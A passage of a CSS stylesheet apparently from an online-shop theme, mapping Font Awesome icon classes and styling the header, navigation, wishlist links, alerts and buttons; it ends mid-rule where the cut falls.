.icon-suitcase:before {
	content: "";
}
.icon-bell-o:before, .icon-bell:before, .icon-bell-alt:before {
	content: "";
}
.icon-coffee:before {
	content: "";
}
.icon-cutlery:before, .icon-food:before {
	content: "";
}
.icon-file-text-o:before, .icon-file-text-alt:before {
	content: "";
}
.icon-building-o:before, .icon-building:before {
	content: "";
}
.icon-hospital-o:before, .icon-hospital:before {
	content: "";
}
.icon-ambulance:before {
	content: "";
}
.icon-medkit:before {
	content: "";
}
.icon-fighter-jet:before {
	content: "";
}
.icon-beer:before {
	content: "";
}
.icon-h-square:before, .icon-h-sign:before {
	content: "";
}
.icon-plus-square:before, .icon-plus-sign-alt:before {
	content: "";
}
.icon-angle-double-left:before, .icon-double-angle-left:before {
	content: "";
}
.icon-angle-double-right:before, .icon-double-angle-right:before {
	content: "";
}
.icon-angle-double-up:before, .icon-double-angle-up:before {
	content: "";
}
.icon-angle-double-down:before, .icon-double-angle-down:before {
	content: "";
}
.icon-angle-left:before {
	content: "";
}
.icon-angle-right:before {
	content: "";
}
.icon-angle-up:before {
	content: "";
}
.icon-angle-down:before {
	content: "";
}
.icon-desktop:before {
	content: "";
}
.icon-laptop:before {
	content: "";
}
.icon-tablet:before {
	content: "";
}
.icon-mobile-phone:before,
.icon-mobile:before,
.icon-mobile-phone:before {
	content: "";
}
.icon-circle-o:before, .icon-circle-blank:before {
	content: "";
}
.icon-quote-left:before {
	content: "";
}
.icon-quote-right:before {
	content: "";
}
.icon-spinner:before {
	content: "";
}
.icon-circle:before {
	content: "";
}
.icon-mail-reply:before,
.icon-reply:before {
	content: "";
}
.icon-github-alt:before {
	content: "";
}
.icon-folder-o:before, .icon-folder-close-alt:before {
	content: "";
}
.icon-folder-open-o:before, .icon-folder-open-alt:before {
	content: "";
}
.icon-smile-o:before, .icon-smile:before {
	content: "";
}
.icon-frown-o:before, .icon-frown:before {
	content: "";
}
.icon-meh-o:before, .icon-meh:before {
	content: "";
}
.icon-gamepad:before {
	content: "";
}
.icon-keyboard-o:before, .icon-keyboard:before {
	content: "";
}
.icon-flag-o:before, .icon-flag-alt:before {
	content: "";
}
.icon-flag-checkered:before {
	content: "";
}
.icon-terminal:before {
	content: "";
}
.icon-code:before {
	content: "";
}
.icon-mail-reply-all:before,
.icon-reply-all:before {
	content: "";
}
.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before,
.icon-star-half-empty:before {
	content: "";
}
.icon-location-arrow:before {
	content: "";
}
.icon-crop:before {
	content: "";
}
.icon-code-fork:before {
	content: "";
}
.icon-unlink:before,
.icon-chain-broken:before,
.icon-unlink:before {
	content: "";
}
.icon-question:before {
	content: "";
}
.icon-info:before {
	content: "";
}
.icon-exclamation:before {
	content: "";
}
.icon-superscript:before {
	content: "";
}
.icon-subscript:before {
	content: "";
}
.icon-eraser:before {
	content: "";
}
.icon-puzzle-piece:before {
	content: "";
}
.icon-microphone:before {
	content: "";
}
.icon-microphone-slash:before, .icon-microphone-off:before {
	content: "";
}
.icon-shield:before {
	content: "";
}
.icon-calendar-o:before, .icon-calendar-empty:before {
	content: "";
}
.icon-fire-extinguisher:before {
	content: "";
}
.icon-rocket:before {
	content: "";
}
.icon-maxcdn:before {
	content: "";
}
.icon-chevron-circle-left:before, .icon-chevron-sign-left:before {
	content: "";
}
.icon-chevron-circle-right:before, .icon-chevron-sign-right:before {
	content: "";
}
.icon-chevron-circle-up:before, .icon-chevron-sign-up:before {
	content: "";
}
.icon-chevron-circle-down:before, .icon-chevron-sign-down:before {
	content: "";
}
.icon-html5:before {
	content: "";
}
.icon-css3:before {
	content: "";
}
.icon-anchor:before {
	content: "";
}
.icon-unlock-alt:before {
	content: "";
}
.icon-bullseye:before {
	content: "";
}
.icon-ellipsis-h:before, .icon-ellipsis-horizontal:before {
	content: "";
}
.icon-ellipsis-v:before, .icon-ellipsis-vertical:before {
	content: "";
}
.icon-rss-square:before, .icon-rss-sign:before {
	content: "";
}
.icon-play-circle:before, .icon-play-sign:before {
	content: "";
}
.icon-ticket:before {
	content: "";
}
.icon-minus-square:before, .icon-minus-sign-alt:before {
	content: "";
}
.icon-minus-square-o:before, .icon-check-minus:before, .icon-collapse-alt:before {
	content: "";
}
.icon-level-up:before {
	content: "";
}
.icon-level-down:before {
	content: "";
}
.icon-check-square:before, .icon-check-sign:before {
	content: "";
}
.icon-pencil-square:before, .icon-edit-sign:before {
	content: "";
}
.icon-external-link-square:before, .icon-external-link-sign:before {
	content: "";
}
.icon-share-square:before, .icon-share-sign:before {
	content: "";
}
.icon-compass:before {
	content: "";
}
.icon-toggle-down:before,
.icon-caret-square-o-down:before,
.icon-collapse:before {
	content: "";
}
.icon-toggle-up:before,
.icon-caret-square-o-up:before,
.icon-collapse-top:before {
	content: "";
}
.icon-toggle-right:before,
.icon-caret-square-o-right:before {
	content: "";
}
.icon-euro:before,
.icon-eur:before {
	content: "";
}
.icon-gbp:before {
	content: "";
}
.icon-dollar:before,
.icon-usd:before {
	content: "";
}
.icon-rupee:before,
.icon-inr:before {
	content: "";
}
.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
	content: "";
}
.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before,
.icon-cny:before {
	content: "";
}
.icon-won:before,
.icon-krw:before {
	content: "";
}
.icon-bitcoin:before,
.icon-btc:before {
	content: "";
}
.icon-file:before {
	content: "";
}
.icon-file-text:before {
	content: "";
}
.icon-sort-alpha-asc:before, .icon-sort-by-alphabet:before {
	content: "";
}
.icon-sort-alpha-desc:before, .icon-sort-by-alphabet-alt:before {
	content: "";
}
.icon-sort-amount-asc:before, .icon-sort-by-attributes:before {
	content: "";
}
.icon-sort-amount-desc:before, .icon-sort-by-attributes-alt:before {
	content: "";
}
.icon-sort-numeric-asc:before, .icon-sort-by-order:before {
	content: "";
}
.icon-sort-numeric-desc:before, .icon-sort-by-order-alt:before {
	content: "";
}
.icon-thumbs-up:before {
	content: "";
}
.icon-thumbs-down:before {
	content: "";
}
.icon-youtube-square:before, .icon-youtube-sign:before {
	content: "";
}
.icon-youtube:before {
	content: "";
}
.icon-xing:before {
	content: "";
}
.icon-xing-square:before, .icon-xing-sign:before {
	content: "";
}
.icon-youtube-play:before {
	content: "";
}
.icon-dropbox:before {
	content: "";
}
.icon-stack-overflow:before, .icon-stackexchange:before {
	content: "";
}
.icon-instagram:before {
	content: "";
}
.icon-flickr:before {
	content: "";
}
.icon-adn:before {
	content: "";
}
.icon-bitbucket:before {
	content: "";
}
.icon-bitbucket-square:before, .icon-bitbucket-sign:before {
	content: "";
}
.icon-tumblr:before {
	content: "";
}
.icon-tumblr-square:before, .icon-tumblr-sign:before {
	content: "";
}
.icon-long-arrow-down:before {
	content: "";
}
.icon-long-arrow-up:before {
	content: "";
}
.icon-long-arrow-left:before {
	content: "";
}
.icon-long-arrow-right:before {
	content: "";
}
.icon-apple:before {
	content: "";
}
.icon-windows:before {
	content: "";
}
.icon-android:before {
	content: "";
}
.icon-linux:before {
	content: "";
}
.icon-dribbble:before {
	content: "";
}
.icon-skype:before {
	content: "";
}
.icon-foursquare:before {
	content: "";
}
.icon-trello:before {
	content: "";
}
.icon-female:before {
	content: "";
}
.icon-male:before {
	content: "";
}
.icon-gittip:before,
.icon-gratipay:before {
	content: "";
}
.icon-sun-o:before, .icon-sun:before {
	content: "";
}
.icon-moon-o:before, .icon-moon:before {
	content: "";
}
.icon-archive:before {
	content: "";
}
.icon-bug:before {
	content: "";
}
.icon-vk:before {
	content: "";
}
.icon-weibo:before {
	content: "";
}
.icon-renren:before {
	content: "";
}
.icon-pagelines:before {
	content: "";
}
.icon-stack-exchange:before {
	content: "";
}
.icon-arrow-circle-o-right:before {
	content: "";
}
.icon-arrow-circle-o-left:before {
	content: "";
}
.icon-toggle-left:before,
.icon-caret-square-o-left:before {
	content: "";
}
.icon-dot-circle-o:before {
	content: "";
}
.icon-wheelchair:before {
	content: "";
}
.icon-vimeo-square:before {
	content: "";
}
.icon-turkish-lira:before,
.icon-try:before {
	content: "";
}
.icon-plus-square-o:before, .icon-expand-alt:before {
	content: "";
}
.icon-space-shuttle:before {
	content: "";
}
.icon-slack:before {
	content: "";
}
.icon-envelope-square:before {
	content: "";
}
.icon-wordpress:before {
	content: "";
}
.icon-openid:before {
	content: "";
}
.icon-institution:before,
.icon-bank:before,
.icon-university:before {
	content: "";
}
.icon-mortar-board:before,
.icon-graduation-cap:before {
	content: "";
}
.icon-yahoo:before {
	content: "";
}
.icon-google:before {
	content: "";
}
.icon-reddit:before {
	content: "";
}
.icon-reddit-square:before {
	content: "";
}
.icon-stumbleupon-circle:before {
	content: "";
}
.icon-stumbleupon:before {
	content: "";
}
.icon-delicious:before {
	content: "";
}
.icon-digg:before {
	content: "";
}
.icon-pied-piper:before {
	content: "";
}
.icon-pied-piper-alt:before {
	content: "";
}
.icon-drupal:before {
	content: "";
}
.icon-joomla:before {
	content: "";
}
.icon-language:before {
	content: "";
}
.icon-fax:before {
	content: "";
}
.icon-building:before {
	content: "";
}
.icon-child:before {
	content: "";
}
.icon-paw:before {
	content: "";
}
.icon-spoon:before {
	content: "";
}
.icon-cube:before {
	content: "";
}
.icon-cubes:before {
	content: "";
}
.icon-behance:before {
	content: "";
}
.icon-behance-square:before {
	content: "";
}
.icon-steam:before {
	content: "";
}
.icon-steam-square:before {
	content: "";
}
.icon-recycle:before {
	content: "";
}
.icon-automobile:before,
.icon-car:before {
	content: "";
}
.icon-cab:before,
.icon-taxi:before {
	content: "";
}
.icon-tree:before {
	content: "";
}
.icon-spotify:before {
	content: "";
}
.icon-deviantart:before {
	content: "";
}
.icon-soundcloud:before {
	content: "";
}
.icon-database:before {
	content: "";
}
.icon-file-pdf-o:before {
	content: "";
}
.icon-file-word-o:before {
	content: "";
}
.icon-file-excel-o:before {
	content: "";
}
.icon-file-powerpoint-o:before {
	content: "";
}
.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
	content: "";
}
.icon-file-zip-o:before,
.icon-file-archive-o:before {
	content: "";
}
.icon-file-sound-o:before,
.icon-file-audio-o:before {
	content: "";
}
.icon-file-movie-o:before,
.icon-file-video-o:before {
	content: "";
}
.icon-file-code-o:before {
	content: "";
}
.icon-vine:before {
	content: "";
}
.icon-codepen:before {
	content: "";
}
.icon-jsfiddle:before {
	content: "";
}
.icon-life-bouy:before,
.icon-life-buoy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
	content: "";
}
.icon-circle-o-notch:before {
	content: "";
}
.icon-ra:before,
.icon-rebel:before {
	content: "";
}
.icon-ge:before,
.icon-empire:before {
	content: "";
}
.icon-git-square:before {
	content: "";
}
.icon-git:before {
	content: "";
}
.icon-hacker-news:before {
	content: "";
}
.icon-tencent-weibo:before {
	content: "";
}
.icon-qq:before {
	content: "";
}
.icon-wechat:before,
.icon-weixin:before {
	content: "";
}
.icon-send:before,
.icon-paper-plane:before {
	content: "";
}
.icon-send-o:before,
.icon-paper-plane-o:before {
	content: "";
}
.icon-history:before {
	content: "";
}
.icon-genderless:before,
.icon-circle-thin:before {
	content: "";
}
.icon-header:before {
	content: "";
}
.icon-paragraph:before {
	content: "";
}
.icon-sliders:before {
	content: "";
}
.icon-share-alt:before {
	content: "";
}
.icon-share-alt-square:before {
	content: "";
}
.icon-bomb:before {
	content: "";
}
.icon-soccer-ball-o:before,
.icon-futbol-o:before {
	content: "";
}
.icon-tty:before {
	content: "";
}
.icon-binoculars:before {
	content: "";
}
.icon-plug:before {
	content: "";
}
.icon-slideshare:before {
	content: "";
}
.icon-twitch:before {
	content: "";
}
.icon-yelp:before {
	content: "";
}
.icon-newspaper-o:before {
	content: "";
}
.icon-wifi:before {
	content: "";
}
.icon-calculator:before {
	content: "";
}
.icon-paypal:before {
	content: "";
}
.icon-google-wallet:before {
	content: "";
}
.icon-cc-visa:before {
	content: "";
}
.icon-cc-mastercard:before {
	content: "";
}
.icon-cc-discover:before {
	content: "";
}
.icon-cc-amex:before {
	content: "";
}
.icon-cc-paypal:before {
	content: "";
}
.icon-cc-stripe:before {
	content: "";
}
.icon-bell-slash:before {
	content: "";
}
.icon-bell-slash-o:before {
	content: "";
}
.icon-trash:before {
	content: "";
}
.icon-copyright:before {
	content: "";
}
.icon-at:before {
	content: "";
}
.icon-eyedropper:before {
	content: "";
}
.icon-paint-brush:before {
	content: "";
}
.icon-birthday-cake:before {
	content: "";
}
.icon-area-chart:before {
	content: "";
}
.icon-pie-chart:before {
	content: "";
}
.icon-line-chart:before {
	content: "";
}
.icon-lastfm:before {
	content: "";
}
.icon-lastfm-square:before {
	content: "";
}
.icon-toggle-off:before {
	content: "";
}
.icon-toggle-on:before {
	content: "";
}
.icon-bicycle:before {
	content: "";
}
.icon-bus:before {
	content: "";
}
.icon-ioxhost:before {
	content: "";
}
.icon-angellist:before {
	content: "";
}
.icon-cc:before {
	content: "";
}
.icon-shekel:before,
.icon-sheqel:before,
.icon-ils:before {
	content: "";
}
.icon-meanpath:before {
	content: "";
}
.icon-buysellads:before {
	content: "";
}
.icon-connectdevelop:before {
	content: "";
}
.icon-dashcube:before {
	content: "";
}
.icon-forumbee:before {
	content: "";
}
.icon-leanpub:before {
	content: "";
}
.icon-sellsy:before {
	content: "";
}
.icon-shirtsinbulk:before {
	content: "";
}
.icon-simplybuilt:before {
	content: "";
}
.icon-skyatlas:before {
	content: "";
}
.icon-cart-plus:before {
	content: "";
}
.icon-cart-arrow-down:before {
	content: "";
}
.icon-diamond:before {
	content: "";
}
.icon-ship:before {
	content: "";
}
.icon-user-secret:before {
	content: "";
}
.icon-motorcycle:before {
	content: "";
}
.icon-street-view:before {
	content: "";
}
.icon-heartbeat:before {
	content: "";
}
.icon-venus:before {
	content: "";
}
.icon-mars:before {
	content: "";
}
.icon-mercury:before {
	content: "";
}
.icon-transgender:before {
	content: "";
}
.icon-transgender-alt:before {
	content: "";
}
.icon-venus-double:before {
	content: "";
}
.icon-mars-double:before {
	content: "";
}
.icon-venus-mars:before {
	content: "";
}
.icon-mars-stroke:before {
	content: "";
}
.icon-mars-stroke-v:before {
	content: "";
}
.icon-mars-stroke-h:before {
	content: "";
}
.icon-neuter:before {
	content: "";
}
.icon-facebook-official:before {
	content: "";
}
.icon-pinterest-p:before {
	content: "";
}
.icon-whatsapp:before {
	content: "";
}
.icon-server:before {
	content: "";
}
.icon-user-plus:before {
	content: "";
}
.icon-user-times:before {
	content: "";
}
.icon-hotel:before,
.icon-bed:before {
	content: "";
}
.icon-viacoin:before {
	content: "";
}
.icon-train:before {
	content: "";
}
.icon-subway:before {
	content: "";
}
.icon-medium:before {
	content: "";
}
a:hover {
	text-decoration: none;
}
@media only screen and (min-width: 1200px) {
	.container {
		padding-left: 0;
		padding-right: 0;
	}
}
body {
	min-width: 320px;
	height: 100%;
	line-height: 18px;
	font-size: 13px;
	color: #666;
}
body.content_only {
	background: none;
	min-width: 0px;
}
textarea {
	resize: none;
}
#header {
	z-index: 5003;
}
.columns-container {
	background: #fff;
}
#index .columns-container {
	height: 0;
}
#columns {
	position: relative;
	padding-bottom: 20px;
}
#index .tab-content {
	margin-top: 35px;
	margin-bottom: 34px;
}
#index #columns {
	padding: 0;
}
header {
	z-index: 1;
	position: relative;
	background: #fff;
	padding-bottom: 15px;
}
header .banner {
	background: black;
	max-height: 100%;
}
header .banner .row {
	margin: 0px;
}
header .nav {
	background: #f2f2f2;
	padding: 4px 0;
}
@media (max-width: 767px) {
	header .nav {
		border: 0;
	}
}
@media (max-width: 767px) {
	header .nav .link-nav {
		display: inline-block;
		float: right;
	}
}
@media (max-width: 640px) {
	header .nav .link-nav {
		display: inline-block;
		margin-top: 15px;
	}
}
header .nav .link-nav li {
	float: right;
}
header .nav .link-nav li a.link-wishlist {
	margin-right: 30px;
}
header .nav .link-nav li a.link-wishlist:before {
	content: "\e813";
	font-family: 'Linearicons-Free';
	font-size: 14px;
	margin-right: 10px;
}
header .nav .link-nav li a.link-wishlist:hover {
	color: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
header .nav .link-nav li a.link-checkout:before {
	content: "\e862";
	font-family: 'Linearicons-Free';
	font-size: 14px;
	margin-right: 10px;
}
header .nav .link-nav li a.link-checkout:hover {
	color: #020696;
}
header .nav nav {
	width: 100%;
	text-align: center;
}
header .nav .links-nav {
	display: inline-block;
	margin: 2px 0 0;
}
@media (max-width: 767px) {
	header .nav .links-nav {
		width: 100%;
		margin: 10px 0;
	}
}
header .nav .links-nav li {
	display: inline-block;
}
header .nav .links-nav li a {
	font-size: 14px;
	color: #b9b9b9;
	text-transform: capitalize;
	position: relative;
	padding-left: 40px;
}
header .nav .links-nav li a:hover {
	color: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
@media (max-width: 1199px) {
	header .nav .links-nav li a {
		padding-left: 15px;
	}
}
@media (max-width: 768px) {
	header .nav .links-nav li a {
		padding-left: 5px;
	}
}
header .row {
	position: static;
}
header .row > .container {
	position: relative;
}
header .row #header_logo {
	padding-top: 15px;
}
@media (max-width: 992px) {
	header .row #header_logo {
		padding-top: 40px;
	}
}
@media (max-width: 767px) {
	header .row #header_logo {
		padding-top: 15px;
	}
	header .row #header_logo img {
		margin: 0 auto;
	}
}
@media (min-width: 767px) {
	header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row #header_logo + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + #header_logo, header .row .col-sm-4 + #header_logo + #header_logo, header .row #header_logo + #header_logo + #header_logo {
		float: right;
	}
}
nav {
	display: inline-block;
	float: right;
	position: relative;
}
nav .content-nav.toogle_content {
	background: white;
	border: 1px solid #e5e5e5;
	padding: 8px;
	position: absolute;
	right: 0;
	top: 42px;
	width: 170px;
	z-index: 99;
	display: none;
}
nav .icon-nav {
	display: inline-block;
	font-weight: 600;
	padding: 0;
	display: block;
	font-family: "Poppins";
	color: #444;
	font-size: 14px;
	text-transform: capitalize;
	position: relative;
	padding: 11px 20px 12px 25px;
	border: 1px solid #e5e5e5;
	border-radius: 30px;
	cursor: pointer;
}
nav .icon-nav:before {
	content: "\f007";
	font-size: 12px;
	display: inline-block;
	font-family: FontAwesome;
	vertical-align: middle;
	float: left;
	margin-right: 10px;
	display: block;
	cursor: pointer;
	color: #444;
}
nav .icon-nav:after {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 14px;
	line-height: 1;
	vertical-align: middle;
	margin-left: 7px;
	float: right;
}
.banner_nav {
	float: right;
	padding: 0 15px 0 28px;
}
.banner_nav ul li {
	float: left;
}
.banner_nav ul li a {
	width: 30px;
	height: 30px;
	background: #474747;
	display: inline-block;
	margin-left: 5px;
	text-align: center;
	line-height: 30px;
}
.banner_nav ul li a span {
	display: none;
}
.banner_nav ul li a:before {
	font-family: FontAwesome;
	vertical-align: middle;
	display: block;
	cursor: pointer;
	font-size: 14px;
	color: #fff;
}
.banner_nav ul li a.follow:before {
	content: "\f099";
}
.banner_nav ul li a.face:before {
	content: "\f09a";
}
.banner_nav ul li a.mail:before {
	content: "\f003";
}
.banner_nav ul li a:hover {
	background-color: #a08d7c;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner_header {
	float: right;
	background: #f5f5f5;
	padding: 20px;
}
.banner_header p {
	margin: 0;
	font-size: 18px;
	color: #333;
}
.banner_header p .phone {
	margin-right: 10px;
}
.banner_header p .phone:before {
	content: "\f095";
}
.wishlist-compare {
	float: right;
	margin-right: 25px;
}
.wishlist-compare .wishlist {
	position: relative;
	padding-bottom: 8px;
}
.wishlist-compare .wishlist:before {
	content: "";
	width: 55px;
	height: 1px;
	background: #cac9c9;
	position: absolute;
	bottom: 0;
	left: -10px;
}
.wishlist-compare .wishlist a {
	font-size: 12px;
	text-transform: uppercase;
	color: #999;
}
.wishlist-compare .wishlist a:before {
	content: "\f08a";
	font-family: "FontAwesome";
	color: #999;
	font-size: 18px;
	margin-right: 10px;
}
.wishlist-compare .wishlist a:hover, .wishlist-compare .wishlist a:hover:before {
	color: #a08d7c;
}
.wishlist-compare .compare {
	padding-top: 8px;
}
.wishlist-compare .compare a {
	background: none;
	border: none;
	padding: 0;
	font-size: 12px;
	text-transform: uppercase;
	color: #999;
	cursor: pointer;
}
.wishlist-compare .compare a:before {
	content: "\f021";
	font-family: "FontAwesome";
	color: #999;
	font-size: 18px;
	margin-right: 10px;
}
.wishlist-compare .compare a:hover, .wishlist-compare .compare a:hover:before {
	color: #a08d7c;
}
.ie8 #header #header_logo {
	width: 350px;
}
#center_column .page_product_box h3 {
	color: #555454;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 20px;
	padding: 14px 20px 17px;
	margin: 0 0 20px;
	position: relative;
	border: 1px solid #ebebeb;
	border-bottom: none;
	background: #fbfbfb;
}
p.info-title {
	font-weight: bold;
	color: #333;
	margin-bottom: 25px;
}
p.info-account {
	margin: -4px 0 24px 0;
}
.dark {
	color: #333;
}
.main-page-indent {
	margin-bottom: 30px;
}
.alert {
	font-weight: bold;
}
.alert:before {
	cursor: pointer;
}
.alert ul, .alert ol {
	padding-left: 15px;
	margin-left: 27px;
}
.alert ul li, .alert ol li {
	list-style-type: decimal;
	font-weight: normal;
}
.alert.alert-success {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-success:before {
	font-family: "FontAwesome";
	content: "\f058";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px;
}
.alert.alert-danger {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-danger:before {
	font-family: "FontAwesome";
	content: "\f057";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px;
	float: left;
}
.label {
	white-space: normal;
	display: inline-block;
	padding: 6px 10px;
}
label {
	color: #333;
}
label.required:before {
	content: "*";
	color: red;
	font-size: 14px;
	position: relative;
	line-height: 12px;
}
.unvisible {
	display: none;
}
.checkbox {
	line-height: 16px;
}
.checkbox label {
	color: #777;
}
.close {
	opacity: 1;
}
.close:hover {
	opacity: 1;
}
input.button_mini,
input.button_small,
input.button,
input.button_large,
input.button_mini_disabled,
input.button_small_disabled,
input.button_disabled,
input.button_large_disabled,
input.exclusive_mini,
input.exclusive_small,
input.exclusive,
input.exclusive_large,
input.exclusive_mini_disabled,
input.exclusive_small_disabled,
input.exclusive_disabled,
input.exclusive_large_disabled,
a.button_mini,
a.button_small,
a.button,
a.button_large,
a.exclusive_mini,
a.exclusive_small,
a.exclusive,
a.exclusive_large,
span.button_mini,
span.button_small,
span.button,
span.button_large,
span.exclusive_mini,
span.exclusive_small,
span.exclusive,
span.exclusive_large,
span.exclusive_large_disabled {
	position: relative;
	display: inline-block;
	padding: 5px 7px;
	border: 1px solid #c90;
	font-weight: bold;
	color: black;
	background: url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;
	cursor: pointer;
	white-space: normal;
	text-align: left;
}
*:first-child + html input.button_mini,
*:first-child + html input.button_small,
*:first-child + html input.button,
*:first-child + html input.button_large,
*:first-child + html input.button_mini_disabled,
*:first-child + html input.button_small_disabled,
*:first-child + html input.button_disabled,
*:first-child + html input.button_large_disabled,
*:first-child + html input.exclusive_mini,
*:first-child + html input.exclusive_small,
*:first-child + html input.exclusive,
*:first-child + html input.exclusive_large,
*:first-child + html input.exclusive_mini_disabled,
*:first-child + html input.exclusive_small_disabled,
*:first-child + html input.exclusive_disabled,
*:first-child + html input.exclusive_large_disabled {
	border: none;
}
input.button_mini:hover,
input.button_small:hover,
input.button:hover,
input.button_large:hover,
input.exclusive_mini:hover,
input.exclusive_small:hover,
input.exclusive:hover,
input.exclusive_large:hover,
a.button_mini:hover,
a.button_small:hover,
a.button:hover,
a.button_large:hover,
a.exclusive_mini:hover,
a.exclusive_small:hover,
a.exclusive:hover,
a.exclusive_large:hover {
	text-decoration: none;
	background-position: left -50px;
}
input.button_mini:active,
input.button_small:active,
input.button:active,
input.button_large:active,
input.exclusive_mini:active,
input.exclusive_small:active,
input.exclusive:active,
input.exclusive_large:active,
a.button_mini:active,
a.button_small:active,
a.button:active,
a.button_large:active,
a.exclusive_mini:active,
a.exclusive_small:active,
a.exclusive:active,
a.exclusive_large:active {
	background-position: left -100px;
}
input.button_disabled,
input.exclusive_disabled,
span.exclusive {
	border: 1px solid #ccc;
	color: #999;
	background: url(../img/bg_bt_2.gif) repeat-x 0 0 #ccc;
	cursor: default;
}
.btn.disabled,
.btn[disabled]:hover {
	opacity: 0.3;
}
.button.button-small {
	font: bold 13px/17px Arial, Helvetica, sans-serif;
	color: #444;
	background: #6f6f6f;
	border: 1px solid;
	border-color: #666 #5f5f5f #292929 #5f5f5f;
	padding: 0;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.24);
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.button.button-small span {
	display: block;
	padding: 3px 8px 3px 8px;
	border: 1px solid;
	border-color: #8b8a8a;
}
.button.button-small span i {
	vertical-align: 0px;
	margin-right: 5px;
}
.button.button-small span i.right {
	margin-right: 0;
	margin-left: 5px;
}
.button.button-medium {
	font-size: 17px;
	line-height: 21px;
	color: #444;
	padding: 0;
	font-weight: bold;
	background: #43b754;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#43b754), to(#42ac52));
	background-image: -webkit-linear-gradient(top, #43b754, 0%, #42ac52, 100%);
	background-image: -moz-linear-gradient(top, #43b754 0%, #42ac52 100%);
	background-image: linear-gradient(to bottom, #43b754 0%, #42ac52 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754', endColorstr='#FF42AC52', GradientType=0);
	border: 1px solid;
	border-color: #399a49 #247f32 #1a6d27 #399a49;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.button.button-medium span {
	display: block;
	padding: 10px 10px 10px 14px;
	border: 1px solid;
	border-color: #74d578;
}
@media (max-width: 480px) {
	.button.button-medium span {
		font-size: 15px;
		padding-right: 7px;
		padding-left: 7px;
	}
}
.button.button-medium span i.left {
	font-size: 24px;
	vertical-align: -2px;
	margin: -4px 10px 0 0;
	display: inline-block;
}
@media (max-width: 480px) {
	.button.button-medium span i.left {
		margin-right: 5px;
	}
}
.button.button-medium span i.right {
	margin-right: 0;
	margin-left: 9px;
}
@media (max-width: 480px) {
	.button.button-medium span i.right {
		margin-left: 5px;
	}
}
.button.button-medium:hover {
	background: #3aa04c;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#3aa04c), to(#3aa04a));
	background-image: -webkit-linear-gradient(top, #3aa04c, 0%, #3aa04a, 100%);
	background-image: -moz-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);
	background-image: linear-gradient(to bottom, #3aa04c 0%, #3aa04a 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C', endColorstr='#FF3AA04A', GradientType=0);
	border-color: #196f28 #399a49 #399a49 #258033;
}
.button.button-medium.exclusive {
	border-color: #db8600 #d98305 #c86d26 #d98305;
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdaa02), color-stop(100%, #fe9702));
	background-image: -moz-linear-gradient(top, #fdaa02, #fe9702);
	background-image: -webkit-linear-gradient(top, #fdaa02, #fe9702);
	background-image: linear-gradient(to bottom, #fdaa02, #fe9702);
}
.button.button-medium.exclusive span {
	border-color: #fec133 #febc33 #feb233 #febc33;
}
.button.button-medium.exclusive:hover {
	background: #f89609;
	border-color: #a6550c #ba6708 #db8600 #ba6708;
}
.button.button-medium.exclusive:hover span {
	border-color: #fec133;
}
.link-button {
	font-weight: bold;
}
.link-button i {
	margin-right: 5px;
}
.link-button i.large {
	font-size: 26px;
	line-height: 26px;
	vertical-align: -3px;
	color: silver;
}
.btn.button-plus,
.btn.button-minus {
	font-size: 14px;
	line-height: 14px;
	color: #c0c0c0;
	text-shadow: 1px -1px rgba(0, 0, 0, 0.05);
	padding: 0;
	border: 1px solid;
	border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn.button-plus span,
.btn.button-minus span {
	display: block;
	border: 1px solid #fff;
	vertical-align: middle;
	width: 33px;
	height: 33px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	line-height: 31px;
	background: white;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(white), to(#fbfbfb));
	background-image: -webkit-linear-gradient(top, white, 0%, #fbfbfb, 100%);
	background-image: -moz-linear-gradient(top, white 0%, #fbfbfb 100%);
	background-image: linear-gradient(to bottom, #fff 0%, #fbfbfb 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFFBFBFB', GradientType=0);
}
.btn.button-plus:hover,
.btn.button-minus:hover {
	color: #333;
}
.btn.button-plus:hover span,
.btn.button-minus:hover span {
	filter: none;
	background: #f6f6f6;
}
.button.exclusive-medium {
	font-size: 17px;
	padding: 0;
	line-height: 21px;
	color: #333;
